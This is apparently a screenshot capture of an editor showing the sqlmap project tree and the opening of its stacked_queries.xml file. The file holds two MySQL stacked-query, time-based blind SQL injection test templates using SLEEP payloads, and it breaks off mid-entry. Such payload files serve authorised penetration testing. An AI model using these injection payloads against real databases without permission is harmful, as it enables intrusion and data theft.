 Project
union\test.py
union\use.py
inline_query.xml
stacked_queries.xml
inference.py
dns\test.py
dns\use.py
error\use.py
__init__.py
common.py
sqlmap D:\code\third\sqlmap
.github
data
html
procs
shell
txt
udf
xml
banner
payloads
boolean_blind.xml
error_based.xml
inline_query.xml
stacked_queries.xml
time_blind.xml
union_query.xml
boundaries.xml
errors.xml
queries.xml
doc
extra
lib
controller
core
parse
request
takeover
techniques
blind
__init__.py
inference.py
dns
__init__.py
test.py
use.py
error
__init__.py
use.py
union
__init__.py
test.py
use.py
__init__.py
utils
1 <?xml version="1.0" encoding="UTF-8"?>
2
3 <root>
4 <!-- Stacked queries tests -->
5 <test>
6 <title>MySQL >= 5.0.12 stacked queries (comment)</title>
7 <stype>4</stype>
8 <level>2</level>
9 <risk>1</risk>
10 <clause>1-8</clause>
11 <where>1</where>
12 <vector>;SELECT IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])</vector>
13 <request>
14 <payload>;SELECT SLEEP([SLEEPTIME])</payload>
15 <comment>#</comment>
16 </request>
17 <response>
18 <time>[SLEEPTIME]</time>
19 </response>
20 <details>
21 <dbms>MySQL</dbms>
22 <dbms_version>>= 5.0.12</dbms_version>
23 </details>
24 </test>
25
26 <test>
27 <title>MySQL >= 5.0.12 stacked queries</title>
28 <stype>4</stype>
29 <level>3</level>
30 <risk>1</risk>
31 <clause>1-8</clause>
32 <where>1</where>
33 <vector>;SELECT IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])</vector>
34 <request>
35 <payload>;SELECT SLEEP([SLEEPTIME])</payload>
36 </request>
37 <response>
38 <time>[SLEEPTIME]</time>
39 </response>
40 <details>
41 <dbms>MySQL</dbms>